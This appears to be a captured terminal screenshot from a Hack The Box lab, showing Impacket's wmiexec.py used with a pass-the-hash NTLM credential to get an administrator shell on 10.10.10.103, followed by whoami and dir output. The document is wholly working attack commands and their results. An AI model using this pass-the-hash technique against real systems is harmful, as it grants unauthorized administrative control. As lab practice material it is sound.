 $ python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792
e0ac3a162c9267 Administrator@10.10.10.103
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corpo
ration
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C78-BB37
 Directory of C:\
07/03/2018  10:22 AM    <DIR>          Department Shares
07/02/2018  03:29 PM    <DIR>          inetpub
12/01/2018  09:56 PM    <DIR>          PerfLogs
09/25/2018  11:49 PM    <DIR>          Program Files
09/25/2018  11:49 PM    <DIR>          Program Files (x86)
07/11/2018  04:59 PM    <DIR>          Users